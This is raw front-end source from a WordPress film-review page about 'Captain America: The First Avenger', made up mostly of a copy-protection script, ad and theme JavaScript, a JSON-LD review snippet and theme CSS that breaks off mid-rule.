
function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7283806072012345"
    crossorigin="anonymous"></script>
    
<script type='application/ld+json'>{"@context":"https://schema.org/","@type":"Review","name":"Ulasan Captain America: The First Avenger, Superhero Bermodal Hati Mulia oleh Himawan Pratista","datePublished":"2011-12-08T15:56:00+07:00","itemReviewed":{"@type":"Movie","name":"Captain America: The First Avenger, Superhero Bermodal Hati Mulia","url":"https://montasefilm.com/1162/","image":"https://montasefilm.com/wp-content/uploads/2010/02/captain-america-first-avenger.jpg","dateCreated":"2011-12-08T15:56:00+07:00","director":{"@type":"Person","name":"Unknown Director"}},"author":{"@type":"Person","name":"Himawan Pratista"},"reviewBody":"[imdb]https://www.imdb.com/title/tt0458339/[/imdb] Steve Rogers (Evans) adalah seorang pemuda lemah dengan postur tubuh yang kecil namun berhati mulia. Ia ingin maju ke medanperang namun pihak rekrutmen militer berulang kali menolaknya karena kondisi fisiknya. Nasib baik berpihak padanya ketika seorang peneliti militer, Dr.&hellip;","reviewRating":{"@type":"Rating","ratingValue":90,"bestRating":"100","worstRating":"0"},"publisher":{"@type":"Organization","name":"Montase Film","url":"https://montasefilm.com/"}}</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea5514e6bd","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/montasefilm.com\/wp-admin\/","wpRestNonce":"ea5514e6bd","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/montasefilm.com\/wp-admin\/","wpRestNonce":"ea5514e6bd","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1162};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/montasefilm.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="c63d95a1ec";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	font-size:42px;
	font-weight:600;
	text-transform:capitalize;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}
    
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #333333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #333333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
